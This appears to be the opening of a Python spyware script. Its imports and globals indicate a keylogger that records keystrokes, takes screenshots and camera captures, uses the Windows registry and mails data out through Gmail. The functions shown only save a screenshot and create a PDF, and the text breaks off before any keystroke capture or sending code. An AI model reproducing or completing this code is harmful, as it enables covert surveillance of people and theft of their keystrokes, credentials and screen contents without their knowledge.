 import os
import winreg
import time
import pynput.keyboard
import pyautogui
import cv2
import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.mime.base import MIMEBase
from email import encoders
from fpdf import FPDF  # Make sure to install fpdf: pip install fpdf

# Globals
log = ""  # Holds keystrokes
gmail_user = 'your_email@gmail.com'  # Replace with your Gmail address
gmail_password = 'your_password'  # Replace with your Gmail password
usb_drive_letter = "E:"  # Replace with the actual letter of the USB drive

# Function to create a PNG file
def create_png_file():
    """Create a PNG file by taking a screenshot."""
    image = pyautogui.screenshot()  # Taking a screenshot
    image.save("screenshot.png")  # Save the screenshot as PNG
    print("PNG file created.")

# Function to create a PDF file
def create_pdf_file():
    """Create a PDF file."""
    pdf = FPDF()
    pdf.add_page()
    pdf.set_font("Arial", size=12)
    pdf.cell(200, 10, txt="Data from capture.", ln=True, align='C')
    pdf.output("data.pdf")  # Save as PDF
    print("PDF file created.")